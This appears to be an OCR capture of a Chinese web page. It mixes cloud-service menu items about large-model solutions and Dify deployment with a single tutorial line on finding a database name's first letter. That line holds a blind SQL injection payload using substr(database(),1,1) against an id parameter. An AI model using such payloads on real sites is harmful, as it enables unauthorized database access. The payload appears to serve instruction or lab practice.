
大模型解决方案
迁移与运维管理
快速部署 Dify，高效搭建 
专有云
10 分钟在聊天系统中增加
求解数据库名第一个字母：
?id=2') %26%26 substr(database(),1,1)>'m' 